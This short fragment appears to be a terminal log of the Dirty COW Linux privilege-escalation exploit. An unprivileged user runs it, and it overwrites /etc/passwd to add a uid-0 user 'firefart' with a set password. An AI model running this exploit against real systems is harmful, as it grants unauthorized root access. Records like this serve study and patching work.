 [wwwuser@localhost tmp]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f73009a8000
123456
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd